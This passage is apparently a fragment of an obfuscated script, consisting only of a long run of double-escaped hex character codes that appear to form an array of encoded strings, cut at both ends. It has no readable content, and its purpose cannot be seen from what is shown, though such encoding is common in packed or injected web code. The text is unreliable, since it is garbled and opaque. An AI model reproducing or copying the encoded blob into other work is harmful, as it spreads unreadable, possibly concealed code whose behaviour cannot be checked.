5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\